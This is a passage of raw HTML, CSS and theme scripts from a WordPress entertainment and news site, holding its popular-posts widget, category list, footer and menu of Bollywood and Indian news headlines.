                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_20_057 = new tdBlock();
block_tdi_20_057.id = "tdi_20_057";
block_tdi_20_057.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20_057","tdc_css_class":"tdi_20_057","tdc_css_class_style":"tdi_20_057_rand_style"}';
block_tdi_20_057.td_column_number = "1";
block_tdi_20_057.block_type = "td_block_7";
block_tdi_20_057.post_count = "3";
block_tdi_20_057.found_posts = "272";
block_tdi_20_057.header_color = "";
block_tdi_20_057.ajax_pagination_infinite_stop = "";
block_tdi_20_057.max_num_pages = "91";
tdBlocksArray.push(block_tdi_20_057);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_20_057 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" class="td-image-wrap " title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" ><img class="entry-thumb" src="[data-uri]" alt="Alia as Gangubai Kathiawadi" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/960212-alia-bhatt-in-and-as-gangubai-kathiawadi-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt">Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-25T17:43:38+05:30" >25/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:34:33+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" class="td-image-wrap " title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" ><img class="entry-thumb" src="[data-uri]" alt="Sobhita Dhulipala" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/Sobhita-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man">Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-18T12:25:57+05:30" >18/03/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_21_87b widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21_87b" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://columnculture.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">200</span></a></li><li><a href="https://columnculture.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">61</span></a></li><li><a href="https://columnculture.com/category/news/uttarakhand/"><span class="td-cat-name">Uttarakhand</span><span class="td-cat-no">11</span></a></li><li><a href="https://columnculture.com/category/fashion-lifestyle/"><span class="td-cat-name">Fashion &amp; Lifestyle</span><span class="td-cat-no">5</span></a></li><li><a href="https://columnculture.com/category/news/automobile-gadgets/"><span class="td-cat-name">Automobile &amp; Gadgets</span><span class="td-cat-no">1</span></a></li><li><a href="https://columnculture.com/category/beauty/"><span class="td-cat-name">Beauty</span><span class="td-cat-no">0</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://columnculture.com/"><img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt="Column Culture" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>If it's trending, it's here!
Your one stop destination for news, fashion, lifestyle and entertainment.
</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22_797 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_22_797" ><script>var block_tdi_22_797 = new tdBlock();
block_tdi_22_797.id = "tdi_22_797";
block_tdi_22_797.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_22_797","tdc_css_class":"tdi_22_797","tdc_css_class_style":"tdi_22_797_rand_style"}';
block_tdi_22_797.td_column_number = "3";
block_tdi_22_797.block_type = "td_block_mega_menu";
block_tdi_22_797.post_count = "5";
block_tdi_22_797.found_posts = "200";
block_tdi_22_797.header_color = "";
block_tdi_22_797.ajax_pagination_infinite_stop = "";
block_tdi_22_797.max_num_pages = "40";
tdBlocksArray.push(block_tdi_22_797);
</script><div id=tdi_22_797 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_22_797" data-td_block_id="tdi_22_797"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_22_797" data-td_block_id="tdi_22_797"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23_9b0 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_23_9b0" ><script>var block_tdi_23_9b0 = new tdBlock();
block_tdi_23_9b0.id = "tdi_23_9b0";
block_tdi_23_9b0.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_23_9b0","tdc_css_class":"tdi_23_9b0","tdc_css_class_style":"tdi_23_9b0_rand_style"}';
block_tdi_23_9b0.td_column_number = "3";
block_tdi_23_9b0.block_type = "td_block_mega_menu";
block_tdi_23_9b0.post_count = "4";
block_tdi_23_9b0.found_posts = "64";
block_tdi_23_9b0.header_color = "";
block_tdi_23_9b0.ajax_pagination_infinite_stop = "";
block_tdi_23_9b0.max_num_pages = "16";
tdBlocksArray.push(block_tdi_23_9b0);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23_9b0));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" 